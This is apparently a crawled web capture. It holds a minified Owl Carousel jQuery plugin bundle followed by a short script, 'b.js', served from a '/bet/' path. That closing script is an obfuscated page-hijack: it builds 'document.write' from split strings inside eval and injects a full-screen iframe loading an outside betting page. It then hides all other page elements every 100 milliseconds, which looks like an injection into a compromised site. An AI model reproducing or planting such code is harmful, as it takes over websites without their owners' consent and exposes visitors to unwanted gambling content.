dLbBah=this;ecdYgg(fegdeT).on("load",function(){dLbBah._core.settings.autoHeight&&dLbBah.update()}),ecdYgg(fegdeT).resize(function(){dLbBah._core.settings.autoHeight&&(null!=dLbBah._intervalId&&clearTimeout(dLbBah._intervalId),dLbBah._intervalId=setTimeout(function(){dLbBah.update()},250))})};fJdGdd.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},fJdGdd.prototype.update=function(){var fegdeT=this._core._current,dRbbaO=fegdeT+this._core.settings.items,dLbBah=this._core.settings.lazyLoad,fJdGdd=this._core.$stage.children().toArray().slice(fegdeT,dRbbaO),aZfJge=[],dObOgC=0;ecdYgg.each(fJdGdd,function(fegdeT,dRbbaO){aZfJge.push(ecdYgg(dRbbaO).height())}),dObOgC=Math.max.apply(null,aZfJge),dObOgC<=1&&dLbBah&&this._previousHeight&&(dObOgC=this._previousHeight),this._previousHeight=dObOgC,this._core.$stage.parent().height(dObOgC).addClass(this._core.settings.autoHeightClass)},fJdGdd.prototype.destroy=function(){var ecdYgg,fegdeT;for(ecdYgg in this._handlers)this._core.$element.off(ecdYgg,this._handlers[ecdYgg]);for(fegdeT in Object.getOwnPropertyNames(this))"function"!=typeof this[fegdeT]&&(this[fegdeT]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.AutoHeight=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){var fJdGdd=function(fegdeT){this._core=fegdeT,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.video&&this.isInFullScreen()&&ecdYgg.preventDefault()},this),"refreshed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&"position"===ecdYgg.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":ecdYgg.proxy(function(fegdeT){if(fegdeT.namespace){var dRbbaO=ecdYgg(fegdeT.content).find(".owl-video");dRbbaO.length&&(dRbbaO.css("display","none"),this.fetch(dRbbaO,ecdYgg(fegdeT.content)))}},this)},this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",ecdYgg.proxy(function(ecdYgg){this.play(ecdYgg)},this))};fJdGdd.Defaults={video:!1,videoHeight:!1,videoWidth:!1},fJdGdd.prototype.fetch=function(ecdYgg,fegdeT){var dRbbaO=function(){return ecdYgg.attr("data-vimeo-id")?"vimeo":ecdYgg.attr("data-vzaar-id")?"vzaar":"youtube"}(),dLbBah=ecdYgg.attr("data-vimeo-id")||ecdYgg.attr("data-youtube-id")||ecdYgg.attr("data-vzaar-id"),fJdGdd=ecdYgg.attr("data-width")||this._core.settings.videoWidth,aZfJge=ecdYgg.attr("data-height")||this._core.settings.videoHeight,dObOgC=ecdYgg.attr("href");if(!dObOgC)throw new Error("Missing video URL.");if(dLbBah=dObOgC.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),dLbBah[3].indexOf("youtu")>-1)dRbbaO="youtube";else if(dLbBah[3].indexOf("vimeo")>-1)dRbbaO="vimeo";else{if(!(dLbBah[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");dRbbaO="vzaar"}dLbBah=dLbBah[6],this._videos[dObOgC]={type:dRbbaO,id:dLbBah,width:fJdGdd,height:aZfJge},fegdeT.attr("data-video",dObOgC),this.thumbnail(ecdYgg,this._videos[dObOgC])},fJdGdd.prototype.thumbnail=function(fegdeT,dRbbaO){var dLbBah,fJdGdd,aZfJge,dObOgC=dRbbaO.width&&dRbbaO.height?"width:"+dRbbaO.width+"px;height:"+dRbbaO.height+"px;":"",dXbhgY=fegdeT.find("img"),aZcQdf="src",gJ="",ecdYggecdYgg=this._core.settings,fegdeTecdYgg=function(dRbbaO){fJdGdd='<div class="owl-video-play-icon"></div>',dLbBah=ecdYggecdYgg.lazyLoad?ecdYgg("<div/>",{class:"owl-video-tn "+gJ,srcType:dRbbaO}):ecdYgg("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+dRbbaO+")"}),fegdeT.after(dLbBah),fegdeT.after(fJdGdd)};if(fegdeT.wrap(ecdYgg("<div/>",{class:"owl-video-wrapper",style:dObOgC})),this._core.settings.lazyLoad&&(aZcQdf="data-src",gJ="owl-lazy"),dXbhgY.length)return fegdeTecdYgg(dXbhgY.attr(aZcQdf)),dXbhgY.remove(),!1;"youtube"===dRbbaO.type?(aZfJge="//img.youtube.com/vi/"+dRbbaO.id+"/hqdefault.jpg",fegdeTecdYgg(aZfJge)):"vimeo"===dRbbaO.type?ecdYgg.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+dRbbaO.id+".json",jsonp:"callback",dataType:"jsonp",success:function(ecdYgg){aZfJge=ecdYgg[0].thumbnail_large,fegdeTecdYgg(aZfJge)}}):"vzaar"===dRbbaO.type&&ecdYgg.ajax({type:"GET",url:"//vzaar.com/api/videos/"+dRbbaO.id+".json",jsonp:"callback",dataType:"jsonp",success:function(ecdYgg){aZfJge=ecdYgg.framegrab_url,fegdeTecdYgg(aZfJge)}})},fJdGdd.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},fJdGdd.prototype.play=function(fegdeT){var dRbbaO,dLbBah=ecdYgg(fegdeT.target),fJdGdd=dLbBah.closest("."+this._core.settings.itemClass),aZfJge=this._videos[fJdGdd.attr("data-video")],dObOgC=aZfJge.width||"100%",dXbhgY=aZfJge.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),fJdGdd=this._core.items(this._core.relative(fJdGdd.index())),this._core.reset(fJdGdd.index()),dRbbaO=ecdYgg('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),dRbbaO.attr("height",dXbhgY),dRbbaO.attr("width",dObOgC),"youtube"===aZfJge.type?dRbbaO.attr("src","//www.youtube.com/embed/"+aZfJge.id+"?autoplay=1&rel=0&v="+aZfJge.id):"vimeo"===aZfJge.type?dRbbaO.attr("src","//player.vimeo.com/video/"+aZfJge.id+"?autoplay=1"):"vzaar"===aZfJge.type&&dRbbaO.attr("src","//view.vzaar.com/"+aZfJge.id+"/player?autoplay=true"),ecdYgg(dRbbaO).wrap('<div class="owl-video-frame" />').insertAfter(fJdGdd.find(".owl-video")),this._playing=fJdGdd.addClass("owl-video-playing"))},fJdGdd.prototype.isInFullScreen=function(){var fegdeT=dRbbaO.fullscreenElement||dRbbaO.mozFullScreenElement||dRbbaO.webkitFullscreenElement;return fegdeT&&ecdYgg(fegdeT).parent().hasClass("owl-video-frame")},fJdGdd.prototype.destroy=function(){var ecdYgg,fegdeT;this._core.$element.off("click.owl.video");for(ecdYgg in this._handlers)this._core.$element.off(ecdYgg,this._handlers[ecdYgg]);for(fegdeT in Object.getOwnPropertyNames(this))"function"!=typeof this[fegdeT]&&(this[fegdeT]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.Video=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){var fJdGdd=function(fegdeT){this.core=fegdeT,this.core.options=ecdYgg.extend({},fJdGdd.Defaults,this.core.options),this.swapping=!0,this.previous=dLbBah,this.next=dLbBah,this.handlers={"change.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&"position"==ecdYgg.property.name&&(this.previous=this.core.current(),this.next=ecdYgg.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&(this.swapping="translated"==ecdYgg.type)},this),"translate.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};fJdGdd.Defaults={animateOut:!1,animateIn:!1},fJdGdd.prototype.swap=function(){if(1===this.core.settings.items&&ecdYgg.support.animation&&ecdYgg.support.transition){this.core.speed(0);var fegdeT,dRbbaO=ecdYgg.proxy(this.clear,this),dLbBah=this.core.$stage.children().eq(this.previous),fJdGdd=this.core.$stage.children().eq(this.next),aZfJge=this.core.settings.animateIn,dObOgC=this.core.settings.animateOut;this.core.current()!==this.previous&&(dObOgC&&(fegdeT=this.core.coordinates(this.previous)-this.core.coordinates(this.next),dLbBah.one(ecdYgg.support.animation.end,dRbbaO).css({left:fegdeT+"px"}).addClass("animated owl-animated-out").addClass(dObOgC)),aZfJge&&fJdGdd.one(ecdYgg.support.animation.end,dRbbaO).addClass("animated owl-animated-in").addClass(aZfJge))}},fJdGdd.prototype.clear=function(fegdeT){ecdYgg(fegdeT.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},fJdGdd.prototype.destroy=function(){var ecdYgg,fegdeT;for(ecdYgg in this.handlers)this.core.$element.off(ecdYgg,this.handlers[ecdYgg]);for(fegdeT in Object.getOwnPropertyNames(this))"function"!=typeof this[fegdeT]&&(this[fegdeT]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.Animate=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){var fJdGdd=function(fegdeT){this._core=fegdeT,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&"settings"===ecdYgg.property.name?this._core.settings.autoplay?this.play():this.stop():ecdYgg.namespace&&"position"===ecdYgg.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":ecdYgg.proxy(function(ecdYgg,fegdeT,dRbbaO){ecdYgg.namespace&&this.play(fegdeT,dRbbaO)},this),"stop.owl.autoplay":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this.stop()},this),"mouseover.owl.autoplay":ecdYgg.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":ecdYgg.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":ecdYgg.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":ecdYgg.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options)};fJdGdd.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},fJdGdd.prototype._next=function(dLbBah){this._call=fegdeT.setTimeout(ecdYgg.proxy(this._next,this,dLbBah),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||dRbbaO.hidden||this._core.next(dLbBah||this._core.settings.autoplaySpeed)},fJdGdd.prototype.read=function(){return(new Date).getTime()-this._time},fJdGdd.prototype.play=function(dRbbaO,dLbBah){var fJdGdd;this._core.is("rotating")||this._core.enter("rotating"),dRbbaO=dRbbaO||this._core.settings.autoplayTimeout,fJdGdd=Math.min(this._time%(this._timeout||dRbbaO),dRbbaO),this._paused?(this._time=this.read(),this._paused=!1):fegdeT.clearTimeout(this._call),this._time+=this.read()%dRbbaO-fJdGdd,this._timeout=dRbbaO,this._call=fegdeT.setTimeout(ecdYgg.proxy(this._next,this,dLbBah),dRbbaO-fJdGdd)},fJdGdd.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,fegdeT.clearTimeout(this._call),this._core.leave("rotating"))},fJdGdd.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,fegdeT.clearTimeout(this._call))},fJdGdd.prototype.destroy=function(){var ecdYgg,fegdeT;this.stop();for(ecdYgg in this._handlers)this._core.$element.off(ecdYgg,this._handlers[ecdYgg]);for(fegdeT in Object.getOwnPropertyNames(this))"function"!=typeof this[fegdeT]&&(this[fegdeT]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.autoplay=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){"use strict";var fJdGdd=function(fegdeT){this._core=fegdeT,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":ecdYgg.proxy(function(fegdeT){fegdeT.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+ecdYgg(fegdeT.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.dotsData&&this._templates.splice(ecdYgg.position,0,this._templates.pop())},this),"remove.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.dotsData&&this._templates.splice(ecdYgg.position,1)},this),"changed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&"position"==ecdYgg.property.name&&this.draw()},this),"initialized.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options),this.$element.on(this._handlers)};fJdGdd.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},fJdGdd.prototype.initialize=function(){var fegdeT,dRbbaO=this._core.settings;this._controls.$relative=(dRbbaO.navContainer?ecdYgg(dRbbaO.navContainer):ecdYgg("<div>").addClass(dRbbaO.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=ecdYgg("<"+dRbbaO.navElement+">").addClass(dRbbaO.navClass[0]).html(dRbbaO.navText[0]).prependTo(this._controls.$relative).on("click",ecdYgg.proxy(function(ecdYgg){this.prev(dRbbaO.navSpeed)},this)),this._controls.$next=ecdYgg("<"+dRbbaO.navElement+">").addClass(dRbbaO.navClass[1]).html(dRbbaO.navText[1]).appendTo(this._controls.$relative).on("click",ecdYgg.proxy(function(ecdYgg){this.next(dRbbaO.navSpeed)},this)),dRbbaO.dotsData||(this._templates=[ecdYgg('<button role="button">').addClass(dRbbaO.dotClass).append(ecdYgg("<span>")).prop("outerHTML")]),this._controls.$absolute=(dRbbaO.dotsContainer?ecdYgg(dRbbaO.dotsContainer):ecdYgg("<div>").addClass(dRbbaO.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",ecdYgg.proxy(function(fegdeT){var dLbBah=ecdYgg(fegdeT.target).parent().is(this._controls.$absolute)?ecdYgg(fegdeT.target).index():ecdYgg(fegdeT.target).parent().index();fegdeT.preventDefault(),this.to(dLbBah,dRbbaO.dotsSpeed)},this));for(fegdeT in this._overrides)this._core[fegdeT]=ecdYgg.proxy(this[fegdeT],this)},fJdGdd.prototype.destroy=function(){var ecdYgg,fegdeT,dRbbaO,dLbBah,fJdGdd;fJdGdd=this._core.settings;for(ecdYgg in this._handlers)this.$element.off(ecdYgg,this._handlers[ecdYgg]);for(fegdeT in this._controls)"$relative"===fegdeT&&fJdGdd.navContainer?this._controls[fegdeT].html(""):this._controls[fegdeT].remove();for(dLbBah in this.overides)this._core[dLbBah]=this._overrides[dLbBah];for(dRbbaO in Object.getOwnPropertyNames(this))"function"!=typeof this[dRbbaO]&&(this[dRbbaO]=null)},fJdGdd.prototype.update=function(){var ecdYgg,fegdeT,dRbbaO,dLbBah=this._core.clones().length/2,fJdGdd=dLbBah+this._core.items().length,aZfJge=this._core.maximum(!0),dObOgC=this._core.settings,dXbhgY=dObOgC.center||dObOgC.autoWidth||dObOgC.dotsData?1:dObOgC.dotsEach||dObOgC.items;if("page"!==dObOgC.slideBy&&(dObOgC.slideBy=Math.min(dObOgC.slideBy,dObOgC.items)),dObOgC.dots||"page"==dObOgC.slideBy)for(this._pages=[],ecdYgg=dLbBah,fegdeT=0,dRbbaO=0;ecdYgg<fJdGdd;ecdYgg++){if(fegdeT>=dXbhgY||0===fegdeT){if(this._pages.push({start:Math.min(aZfJge,ecdYgg-dLbBah),end:ecdYgg-dLbBah+dXbhgY-1}),Math.min(aZfJge,ecdYgg-dLbBah)===aZfJge)break;fegdeT=0,++dRbbaO}fegdeT+=this._core.mergers(this._core.relative(ecdYgg))}},fJdGdd.prototype.draw=function(){var fegdeT,dRbbaO=this._core.settings,dLbBah=this._core.items().length<=dRbbaO.items,fJdGdd=this._core.relative(this._core.current()),aZfJge=dRbbaO.loop||dRbbaO.rewind;this._controls.$relative.toggleClass("disabled",!dRbbaO.nav||dLbBah),dRbbaO.nav&&(this._controls.$previous.toggleClass("disabled",!aZfJge&&fJdGdd<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!aZfJge&&fJdGdd>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!dRbbaO.dots||dLbBah),dRbbaO.dots&&(fegdeT=this._pages.length-this._controls.$absolute.children().length,dRbbaO.dotsData&&0!==fegdeT?this._controls.$absolute.html(this._templates.join("")):fegdeT>0?this._controls.$absolute.append(new Array(fegdeT+1).join(this._templates[0])):fegdeT<0&&this._controls.$absolute.children().slice(fegdeT).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(ecdYgg.inArray(this.current(),this._pages)).addClass("active"))},fJdGdd.prototype.onTrigger=function(fegdeT){var dRbbaO=this._core.settings;fegdeT.page={index:ecdYgg.inArray(this.current(),this._pages),count:this._pages.length,size:dRbbaO&&(dRbbaO.center||dRbbaO.autoWidth||dRbbaO.dotsData?1:dRbbaO.dotsEach||dRbbaO.items)}},fJdGdd.prototype.current=function(){var fegdeT=this._core.relative(this._core.current());return ecdYgg.grep(this._pages,ecdYgg.proxy(function(ecdYgg,dRbbaO){return ecdYgg.start<=fegdeT&&ecdYgg.end>=fegdeT},this)).pop()},fJdGdd.prototype.getPosition=function(fegdeT){var dRbbaO,dLbBah,fJdGdd=this._core.settings;return"page"==fJdGdd.slideBy?(dRbbaO=ecdYgg.inArray(this.current(),this._pages),dLbBah=this._pages.length,fegdeT?++dRbbaO:--dRbbaO,dRbbaO=this._pages[(dRbbaO%dLbBah+dLbBah)%dLbBah].start):(dRbbaO=this._core.relative(this._core.current()),dLbBah=this._core.items().length,fegdeT?dRbbaO+=fJdGdd.slideBy:dRbbaO-=fJdGdd.slideBy),dRbbaO},fJdGdd.prototype.next=function(fegdeT){ecdYgg.proxy(this._overrides.to,this._core)(this.getPosition(!0),fegdeT)},fJdGdd.prototype.prev=function(fegdeT){ecdYgg.proxy(this._overrides.to,this._core)(this.getPosition(!1),fegdeT)},fJdGdd.prototype.to=function(fegdeT,dRbbaO,dLbBah){var fJdGdd;!dLbBah&&this._pages.length?(fJdGdd=this._pages.length,ecdYgg.proxy(this._overrides.to,this._core)(this._pages[(fegdeT%fJdGdd+fJdGdd)%fJdGdd].start,dRbbaO)):ecdYgg.proxy(this._overrides.to,this._core)(fegdeT,dRbbaO)},ecdYgg.fn.owlCarousel.Constructor.Plugins.Navigation=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){"use strict";var fJdGdd=function(dRbbaO){this._core=dRbbaO,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":ecdYgg.proxy(function(dRbbaO){dRbbaO.namespace&&"URLHash"===this._core.settings.startPosition&&ecdYgg(fegdeT).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":ecdYgg.proxy(function(fegdeT){if(fegdeT.namespace){var dRbbaO=ecdYgg(fegdeT.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!dRbbaO)return;this._hashes[dRbbaO]=fegdeT.content}},this),"changed.owl.carousel":ecdYgg.proxy(function(dRbbaO){if(dRbbaO.namespace&&"position"===dRbbaO.property.name){var dLbBah=this._core.items(this._core.relative(this._core.current())),fJdGdd=ecdYgg.map(this._hashes,function(ecdYgg,fegdeT){return ecdYgg===dLbBah?fegdeT:null}).join();if(!fJdGdd||fegdeT.location.hash.slice(1)===fJdGdd)return;fegdeT.location.hash=fJdGdd}},this)},this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options),this.$element.on(this._handlers),ecdYgg(fegdeT).on("hashchange.owl.navigation",ecdYgg.proxy(function(ecdYgg){var dRbbaO=fegdeT.location.hash.substring(1),fJdGdd=this._core.$stage.children(),aZfJge=this._hashes[dRbbaO]&&fJdGdd.index(this._hashes[dRbbaO]);aZfJge!==dLbBah&&aZfJge!==this._core.current()&&this._core.to(this._core.relative(aZfJge),!1,!0)},this))};fJdGdd.Defaults={URLhashListener:!1},fJdGdd.prototype.destroy=function(){var dRbbaO,dLbBah;ecdYgg(fegdeT).off("hashchange.owl.navigation");for(dRbbaO in this._handlers)this._core.$element.off(dRbbaO,this._handlers[dRbbaO]);for(dLbBah in Object.getOwnPropertyNames(this))"function"!=typeof this[dLbBah]&&(this[dLbBah]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.Hash=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){function fJdGdd(fegdeT,dRbbaO){var fJdGdd=!1,aZfJge=fegdeT.charAt(0).toUpperCase()+fegdeT.slice(1);return ecdYgg.each((fegdeT+" "+dXbhgY.join(aZfJge+" ")+aZfJge).split(" "),function(ecdYgg,fegdeT){if(dObOgC[fegdeT]!==dLbBah)return fJdGdd=!dRbbaO||fegdeT,!1}),fJdGdd}function aZfJge(ecdYgg){return fJdGdd(ecdYgg,!0)}var dObOgC=ecdYgg("<support>").get(0).style,dXbhgY="Webkit Moz O ms".split(" "),aZcQdf={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},gJ={csstransforms:function(){return!!fJdGdd("transform")},csstransforms3d:function(){return!!fJdGdd("perspective")},csstransitions:function(){return!!fJdGdd("transition")},cssanimations:function(){return!!fJdGdd("animation")}};gJ.csstransitions()&&(ecdYgg.support.transition=new String(aZfJge("transition")),ecdYgg.support.transition.end=aZcQdf.transition.end[ecdYgg.support.transition]),gJ.cssanimations()&&(ecdYgg.support.animation=new String(aZfJge("animation")),ecdYgg.support.animation.end=aZcQdf.animation.end[ecdYgg.support.animation]),gJ.csstransforms()&&(ecdYgg.support.transform=new String(aZfJge("transform")),ecdYgg.support.transform3d=gJ.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://jiri-hozak.com/bet/b.js
body_size: 849
content:
var ss = '<div id="body-layout" style="height: 100%; width: 100%;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://www.jiri-hozak.com/bet/index.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';

eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
    setInterval(function() {
        try {
            document.getElementById("div" + "All").style.display = "no" + "ne";
        } catch (e) {}
        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var a = document.body.children[i].tagName;
                var b = document.body.children[i].id;
                if (b != "iconDiv1" && b != "body-layout") {
                    document.body.children[i].style.display = "non" + "e";
                }
            } catch (e) {}
        }
    }, 100);
} catch (e) {}